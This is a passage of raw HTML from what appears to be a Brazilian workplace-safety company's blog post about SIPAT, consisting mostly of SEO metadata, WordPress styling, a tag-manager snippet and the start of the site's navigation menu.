

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ciadotreinamento.com.br/sipatporqueelaeimportante/
body_size: 23214
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SIPAT - Porque ela é importante? - Empresa especializada em Segurança do Trabalho</title>
	<link rel="canonical" href="https://www.ciadotreinamento.com.br/sipatporqueelaeimportante/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SIPAT - Porque ela é importante? - Empresa especializada em Segurança do Trabalho" />
	<meta property="og:description" content="p style=text-align: justify;Conscientizar os trabalhadores da importância da segurança no trabalho é uma obrigação da empresa e dos responsáveis, que é regulamentada na legislação trabalhista. Para tanto, foi criada a strongSemana Interna de Prevenção de Acidentes de Trabalho (SIPAT)/strong, que tem o objetivo de realizar atividades que alertam os funcionários para a prevenção de acidentes, saúde [&hellip;]" />
	<meta property="og:url" content="https://www.ciadotreinamento.com.br/sipatporqueelaeimportante/" />
	<meta property="og:site_name" content="Empresa especializada em Segurança do Trabalho" />
	<meta property="article:published_time" content="2017-03-30T11:00:55+00:00" />
	<meta property="article:modified_time" content="2025-10-21T19:30:09+00:00" />
	<meta property="og:image" content="https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/og.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="detrey" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="detrey" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ciadotreinamento.com.br/sipatporqueelaeimportante/#article","isPartOf":{"@id":"https://www.ciadotreinamento.com.br/sipatporqueelaeimportante/"},"author":{"name":"detrey","@id":"https://www.ciadotreinamento.com.br/#/schema/person/10ec11f7a139478296f1d92dce9d35e8"},"headline":"SIPAT &#8211; Porque ela é importante?","datePublished":"2017-03-30T11:00:55+00:00","dateModified":"2025-10-21T19:30:09+00:00","mainEntityOfPage":{"@id":"https://www.ciadotreinamento.com.br/sipatporqueelaeimportante/"},"wordCount":793,"publisher":{"@id":"https://www.ciadotreinamento.com.br/#organization"},"keywords":["Cia do treinamento","CIpa","curso posto de combustivel","dia mundial da saúde e segurança no trabalho","empresa de segurança do trabalho","empresa multada segurança do trabalho","empresa segurança do tarbalho","EPI","EPIs","Equipamento de Proteção Individual","equipamento de segurança do trabalho"],"articleSection":["Notícias"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.ciadotreinamento.com.br/sipatporqueelaeimportante/","url":"https://www.ciadotreinamento.com.br/sipatporqueelaeimportante/","name":"SIPAT - Porque ela é importante? - Empresa especializada em Segurança do Trabalho","isPartOf":{"@id":"https://www.ciadotreinamento.com.br/#website"},"datePublished":"2017-03-30T11:00:55+00:00","dateModified":"2025-10-21T19:30:09+00:00","breadcrumb":{"@id":"https://www.ciadotreinamento.com.br/sipatporqueelaeimportante/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.ciadotreinamento.com.br/sipatporqueelaeimportante/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ciadotreinamento.com.br/sipatporqueelaeimportante/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ciadotreinamento.com.br/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.ciadotreinamento.com.br/blog/"},{"@type":"ListItem","position":3,"name":"SIPAT &#8211; Porque ela é importante?"}]},{"@type":"WebSite","@id":"https://www.ciadotreinamento.com.br/#website","url":"https://www.ciadotreinamento.com.br/","name":"Empresa especializada em Segurança do Trabalho","description":"Conheça os nossos serviços e o que podemos fazer pela sua empresa. Atendimentos 100% personalizado. Todos os treinamentos de NR em Uberlândia.","publisher":{"@id":"https://www.ciadotreinamento.com.br/#organization"},"alternateName":"Cia do Treinamento","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ciadotreinamento.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.ciadotreinamento.com.br/#organization","name":"Empresa especializada em Segurança do Trabalho","url":"https://www.ciadotreinamento.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.ciadotreinamento.com.br/#/schema/logo/image/","url":"https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/og.png","contentUrl":"https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/og.png","width":1200,"height":600,"caption":"Empresa especializada em Segurança do Trabalho"},"image":{"@id":"https://www.ciadotreinamento.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ciadotreinamento.com.br/#/schema/person/10ec11f7a139478296f1d92dce9d35e8","name":"detrey","url":"https://www.ciadotreinamento.com.br/author/detrey/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed para Empresa especializada em Segurança do Trabalho &raquo;" href="https://www.ciadotreinamento.com.br/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ciadotreinamento.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ciadotreinamento.com.br%2Fsipatporqueelaeimportante%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ciadotreinamento.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ciadotreinamento.com.br%2Fsipatporqueelaeimportante%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ciadotreinamento.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.ciadotreinamento.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.ciadotreinamento.com.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.ciadotreinamento.com.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.ciadotreinamento.com.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ciadotreinamento.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.ciadotreinamento.com.br/wp-content/uploads/elementor/css/post-5.css?ver=1768557816' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.ciadotreinamento.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.ciadotreinamento.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://www.ciadotreinamento.com.br/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.ciadotreinamento.com.br/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.ciadotreinamento.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.ciadotreinamento.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.ciadotreinamento.com.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://www.ciadotreinamento.com.br/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://www.ciadotreinamento.com.br/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://www.ciadotreinamento.com.br/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.5.8' media='all' />
<link rel='stylesheet' id='elementor-post-21-css' href='https://www.ciadotreinamento.com.br/wp-content/uploads/elementor/css/post-21.css?ver=1768557817' media='all' />
<link rel='stylesheet' id='elementor-post-26-css' href='https://www.ciadotreinamento.com.br/wp-content/uploads/elementor/css/post-26.css?ver=1768557817' media='all' />
<link rel='stylesheet' id='elementor-post-81587-css' href='https://www.ciadotreinamento.com.br/wp-content/uploads/elementor/css/post-81587.css?ver=1768557880' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.ciadotreinamento.com.br/wp-content/themes/hello-theme-child-master/style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script src="https://www.ciadotreinamento.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ciadotreinamento.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ciadotreinamento.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ciadotreinamento.com.br/wp-json/wp/v2/posts/4346" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ciadotreinamento.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ciadotreinamento.com.br/?p=4346' />
<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M7TKQGTZ');</script>
<!-- End Google Tag Manager -->

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/favicon-300x300.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-4346 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-5 elementor-page-81587">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M7TKQGTZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<header data-elementor-type="header" data-elementor-id="21" class="elementor elementor-21 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-7dd9c44 e-flex e-con-boxed e-con e-parent" data-id="7dd9c44" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-84a326e elementor-widget elementor-widget-image" data-id="84a326e" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.ciadotreinamento.com.br">
							<img width="376" height="183" src="https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/w6mwfukcy5s.png" class="attachment-full size-full wp-image-82087" alt="" srcset="https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/w6mwfukcy5s.png 376w, https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/w6mwfukcy5s-300x146.png 300w" sizes="(max-width: 376px) 100vw, 376px" />								</a>
															</div>
		<div class="elementor-element elementor-element-d14ee89 e-con-full e-flex e-con e-child" data-id="d14ee89" data-element_type="container">
				<div class="elementor-element elementor-element-eebd769 elementor-widget-tablet__width-initial e-fit_to_content e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="eebd769" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Empresa&quot;,&quot;_id&quot;:&quot;0f9bbce&quot;,&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;5a41519\&quot; name=\&quot;internal-url\&quot; settings=\&quot;%7B%22type%22%3A%22post%22%2C%22post_id%22%3A%2216%22%7D\&quot;]&quot;},&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.ciadotreinamento.com.br\/empresa\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Medicina do\u00a0Trabalho&quot;,&quot;_id&quot;:&quot;6ea0914&quot;,&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;803b099\&quot; name=\&quot;internal-url\&quot; settings=\&quot;%7B%22type%22%3A%22post%22%2C%22post_id%22%3A%2282064%22%7D\&quot;]&quot;},&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.ciadotreinamento.com.br\/medicina-do-trabalho\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Laudos&quot;,&quot;_id&quot;:&quot;d5cef96&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&q